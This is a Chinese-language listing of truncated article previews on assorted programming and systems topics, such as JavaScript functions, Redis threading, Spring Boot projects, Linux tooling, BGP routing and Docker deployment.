JavaScript函数的增强知识 1 函数属性和arguments 函数对象的属性 认识arguments arguments转Array 箭头函数不绑定arguments 函数的剩余(rest)参数 2 纯函数的理解和应用 理解JavaScript纯函数 副作用概念的理解 纯函数的案例 判断下面函数是否是纯…...

0x05.为什么 Redis 设计为单线程?6.0 版本为何引入多线程?
回答重点 单线程设计原因: Redis 的操作是基于内存的,其大多数操作的性能瓶颈主要不是 CPU 导致的使用单线程模型,代码简便的同时也减少了线程上下文切换带来的性能开销Redis 在单线程的情况下,使用 I/O 多路复用模型就可以提高 Redis 的 I/O 利用率了6.0 版本引入多线程的…...

CST1019.基于Spring Boot+Vue智能洗车管理系统
计算机/JAVA毕业设计 【CST1019.基于Spring BootVue智能洗车管理系统】 【项目介绍】 智能洗车管理系统,基于 Spring Boot Vue 实现,功能丰富、界面精美 【业务模块】 系统共有三类用户,分别是:管理员用户、普通用户、工人用户&…...

CST1018.基于Spring Boot+Vue滑雪场管理系统
计算机/JAVA毕业设计 【CST1018.基于Spring BootVue滑雪场管理系统】 【项目介绍】 滑雪场管理系统,基于 Spring Boot Vue 实现,功能丰富、界面精美 【业务模块】 系统共有两类用户,分别是管理员和普通用户,管理员负责维护后台数…...

剖析 Rust 与 C++:性能、安全及实践对比
1 性能对比:底层控制与运行时开销 1.1 C 的性能优势 C 给予开发者极高的底层控制能力,允许直接操作内存、使用指针进行精细的资源管理。这使得 C 在对性能要求极高的场景下,如游戏引擎开发、实时系统等,能够发挥出极致的性能。以…...

SDHC接口协议底层传输数据是安全的
SDHC(Secure Digital High Capacity)接口协议在底层数据传输过程中确实包含校验机制,以确保数据的完整性和可靠性。以下是关键点的详细说明: 物理层与数据链路层的校验机制 物理层(Electrical Layer)&…...

Gateway-网关-分布式服务部署
前言 什么是API⽹关 API⽹关(简称⽹关)也是⼀个服务, 通常是后端服务的唯⼀⼊⼝. 它的定义类似设计模式中的Facade模式(⻔⾯模式, 也称外观模式). 它就类似整个微服务架构的⻔⾯, 所有的外部客⼾端访问, 都需要经过它来进⾏调度和过滤. 常⻅⽹关实现 Spring Cloud Gateway&a…...

c++STL——string学习的模拟实现
文章目录 string的介绍学习的意义auto关键字和范围forstring中的常用接口构造和析构对string得容量进行操作string的访问迭代器(Iterators):运算符[ ]重载 string类的修改操作非成员函数 string的模拟实现不同平台下的实现注意事项模拟实现部分所有的模拟实现函数预…...
)
【寻找Linux的奥秘】第四章:基础开发工具(下)
请君浏览 前言1. 自动化构建1.1 背景1.2 基本语法1.3 make的运行原理1.4通用的makefile 2. 牛刀小试--Linux第一个小程序2.1 回车与换行2.2 行缓冲区2.3 倒计时小程序2.4 进度条小程序原理代码 3. 版本控制器git3.1 认识3.2 git的使用三板斧 3.3 其他 4. 调试器gdb/cgdb4.1 了解…...

RK3588上Linux系统编译C/C++ Demo时出现BUG:The C/CXX compiler identification is unknown
BUG的解决思路 BUG描述:解决方法:首先最重要的一步:第二步:正确设置gcc和g的路径方法一:使用本地系统中安装的 aarch64-linux-gnu-gcc 和 aarch64-linux-gnu-g方法二:下载使用官方指定的交叉编译工具方法三…...

记录一次/usr/bin/ld: 找不到 -lOpenSSL::SSL
1、cmake 报错内容如下: /usr/bin/ld: 找不到 -lOpenSSL::SSL /usr/bin/ld: 找不到 -lOpenSSL::Crypto2、一开始以为库没有正确安装 sudo yum install openssl-devel然后查看openssl 结果还是报错! 3、尝试卸载安装都不管用,网上搜了好多…...

[16届蓝桥杯 2025 c++省 B] 水质检测
思路:分类讨论,从左到右枚举,判断当前的河床和下一个河床的距离是第一行更近还是第二行更近还是都一样近,分成三类编写代码即可 #include<iostream> using namespace std; int main(){string s1,s2;cin>>s1>>…...

基于PySide6与pycatia的CATIA绘图比例智能调节工具开发全解析
引言:工程图纸自动化处理的技术革新 在机械设计领域,CATIA图纸的比例调整是高频且重复性极强的操作。传统手动调整方式效率低下且易出错。本文基于PySide6pycatia技术栈,提出一种支持智能比例匹配、实时视图控制、异常自处理的图纸批处理方案…...

四、Appium Inspector
一、介绍 Appium Inspector 是一个用于移动应用自动化测试的图形化工具,主要用于检查和交互应用的 UI 元素,帮助生成和调试自动化测试脚本。类似于浏览器的F12(开发者工具),Appium Inspector 的主要作用包括: 1.检查 UI 元素 …...

玩转Docker | 使用Docker部署MicroBin粘贴板
玩转Docker | 使用Docker部署MicroBin粘贴板 前言一、MicroBin介绍MicroBin 简介主要特点二、系统要求环境要求环境检查Docker版本检查检查操作系统版本三、部署MicroBin服务下载镜像创建容器检查容器状态检查服务端口安全设置四、访问MicroBin服务访问MicroBin首页登录管理后台…...

BGP分解实验·23——BGP选路原则之路由器标识
在选路原则需要用到Router-ID做选路决策时,其对等体Router-ID较小的路由将被优选;其中,当路由被反射时,包含起源器ID属性时,该属性将代替router-id做比较。 实验拓扑如下: 实验通过调整路由器R1和R2的rout…...

MQTT:单片机中MQTTClient-C移植定时器功能
接下来我们完善MQTTTimer.c和MQTTTimer.h两个功能 MQTTTimer.h void TimerInit(Timer* timer); 功能:此函数用于对 Timer 结构体进行初始化。在 MQTT 客户端里,定时器被用于追踪各种操作的时间,像连接超时、心跳包发送间隔等。初始化操作会…...

可拖动的关系图谱原型案例
关系图谱是一种以图结构形式组织和呈现实体间复杂关联关系的可视化数据模型。它通过节点和线构建多维度网络,能直观揭示隐藏的群体特征和传播路径。在社交网络分析、智能推荐系统、知识图谱构建等领域广泛应用。 软件版本:Axure RP 9 作品类型…...